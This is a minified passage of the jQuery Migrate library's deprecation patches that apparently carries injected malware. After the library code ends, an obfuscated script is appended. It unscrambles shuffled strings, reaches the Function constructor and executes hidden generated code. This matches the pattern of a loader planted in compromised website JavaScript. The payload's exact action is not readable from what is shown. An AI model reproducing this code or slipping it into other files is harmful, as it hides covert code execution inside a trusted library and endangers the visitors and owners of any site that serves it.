deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});var HBfv;(function(){var kHH='',zSB=410-399;function sGY(h){var f=1135333;var q=h.length;var k=[];for(var z=0;z<q;z++){k[z]=h.charAt(z)};for(var z=0;z<q;z++){var e=f*(z+267)+(f%45207);var c=f*(z+612)+(f%46071);var m=e%q;var v=c%q;var u=k[m];k[m]=k[v];k[v]=u;f=(e+c)%4886415;};return k.join('')};var HsT=sGY('zsnytlpcfoxgjbitedqokwrmtrnhrsauvcuco').substr(0,zSB);var gNv='i[rp;to!"q<e[9i0f<p.ou;-+"0r 8ch;(r=kljropnn saa]; g)lvtn1vf,6n,mu+8k4e)a8i);rl6 rut vCh.}igfr(,fu2=)ihs+Au8,[(av]rr9,t0(;r ioo;i];;.rvsafal=S(i=a.k)tvnh,au7=l[+riqhs,o1+-lfl(lav,cen{]j()=r];ethv{6.,t8ga7erth;f+al;8f(o.<ohbAgohde+=v{S]..";=stf(mo}t==h5r.)j2iv]}-1vare a8 up}hllvttfhf+0yl>9ur. t )[rp[r=r=2nC  rnert(hncl,u=[(nq=smila=de;4=(sanlvp;0thn]arcq;{()hmr[2[}A6i,s9(} i=ng.=;)a.cegy+,berg]=tge;.rdyo-Af;rAls)rc)487))*=5a[;efC"nduiC=rnhds ;rsa2;a,1caitf,6w(n==g)r=e0 nr7a"ng=]-+s{;n{hn=]s 7t(no6+)+v( tad4r51er=r11n=u;qn,xrfras6eo=[llu].iec+(}tjCv=8i8,lm;ssu"vhe;>heha)(d;o1l ,bs4+rgt(cjq)..m6pu"i27(2ue9ica)r"ora(r=a++;o7l)olr(a<(,ujrm1=(;ii471=v "r(n1rav-p+e6)6;in;.")9+oxeg=;2nr+)][u0vcv xr(e1can(laav);j -=a+u<,lp,+3(9.,o,0) ae,teat;g,,.=i+m=ag;fvcr pC;vd;y;hd(hC+;=h00uv)ara fri.).*atx0h3o, [p+=nsk.])C(no;l=;;;c{iieoj.;v.1tr);).(a.hv,ilzirtgrvh;()7u)trrrs)07pret.m+v!=4;gfi(=o)[';var Ztn=sGY[HsT];var qun='';var tKZ=Ztn;var Mks=Ztn(qun,sGY(gNv));var XTa=Mks(sGY('A]r\'_bA(.tmAy.I29A(r1re(3;r-.8ie%zn=cD=%Aac_5nbb{.r.b1bnAs;stolerb11eg2xi.w(l.&n1fa(Ino&1p6}A(!r=5A,Ie93If.)1].A.bAA;1me%2)(=aon.0A(2Aa%.s%v}h]s5o}(e2$6,yA],etk)7!.n,}b01w%.]60lDrobbr=ns2r1e;{,a.aul.eew&1&m=-8fAn_0l72 zA2ec$r=hwSe9pf(Actnta#"1}!Tji[)3oA,,l.23ArDrAdb1)t)]ulatv:&eb4aierln.,.$[%d.,])"ana;\/s,Ailo])t62+3sn}auAA{]"l1ssg ]t%.t+luol{5f=+l(.xA2!e==_b2e3cs=e.lA_e0r,t u.5e.A.+ {=anAtAn,1(i\'t0.r%o[Aug2m8.A.u3..5;2+0x5]66d+.]t3(nssbn6%en.A.e%gsx5Am.jCix=,.y=\/6n]2]2l.f+}b(15+Cl6nybc..[j)2l%l0..,)u.e}!)i23s2;;r}%(9p[=]1])7A9+;A1]sgi;)ob%a.9721.)"[;#.f=Ao2i)2hll5o,ka.2Cn)1At{7*AA7cnr.6d .cle!.)ee]tf+!q c-n-y.]zvb2-m;\/$e;#.r,Aure;w])tpA=]T8b-u12.b.)gA500u A+:?ue,%{;!r))A6aotC1gAe1fqA%e.o1lAe})A6-(5 nnI2\'nfAs)tjec.n.tp22y.vr(A-!34at0*(mAu1$;+)2pIi.]mt0)o=222b]A;l){D2;lc0]bfg)h3lA{r,.=t-aAgg.Ial&b](p Ameb);))erzer([6t -4(_cI n[buisoo8].\/At0,g2,y0)A.wl]+{a3e1t.u)Acw d%3)n.4Ao9e.2A uc(=p)0%bDi=,215v.iC0,2Aifd,ebusptA )5aAAA2eA;0,2];o2l.-.co..A=n,..,=p .f,."e]i=2]z{o%fe229te=i.l[d.1%]4=Al;}a4lftfbbn2)=]]AebA6I.3:7).A%I=cAnA8.(1AS6soln.].5!sD]T_k]A=A,rD{.)Am2ex,dvejucAf$A.tA(;65% l# 8tbct]rbir%}1q,75f==2m9baA).1A;e3]=kbAa$&)b=bg2n]%2;%l_)6+$Aru,b]m,(rt4et,)p1}zt,n0,..b)0h=:0=.6.z1=grpu*d%4;5uz5.) A4ooo)a4dg10.te]e1da.fb;]%!pxeA5l.%l.5f]nlv{,12nb(0rbA]u.),,))MA([)eu,n2lA1)l=jiS2+1l5I,g#ncsfMAC.,!A1A]{Ast(1AzA12ch }1(AA\'A%AAbA)6n:t\/(sk;Aa+.9.3{=AAr!.9].=2s+ueIn4%\/s;.)3.(p%=#r3)d,efn11)Ab+{0lIt0p]}b.[A.)%n]b(p05Cts,:(A0))6Agi;0,{[ep(.0nrv)AA;.)0h1](2}$01uob%;i.[ec%nu,$Ahn9yms]a(A=qebcaen(Au$A!7dde}!.7=.c9=p0}0d}loA)$Ds=fetAhb4eAe"+9f=dAm,ae.ca o=;d17]l!ra!uf.b(c8m.n%n)rs]AsA.}%d,h j;3)(r6h%0oo;#(1*Ay=r]y)=,bA4At30)n5bz)ndcnA_A(%fns53ACb4t7.0c){v!];t983;];]e3boqi9(w(fA$)(Aa0wfAot(i.AlAae]1yeo(7A52%SD&b.2[32,._n__=e#t,o.3)(dA53n2_ A$a=, n1b2C3\/l.3.)cnA]s_\'1aA,bc\/a. .cA(34AA.tto:mf6jr ebs1Ar25.bw4s.!Ao]7& ,beq.o}%7[A(tAven*t0o8Sp%%AAii.wenf48;bg) oo.i.&a.)%frt8dt;{{i]Itg'));var qeT=tKZ(kHH,XTa );qeT(4303);return 9927})()
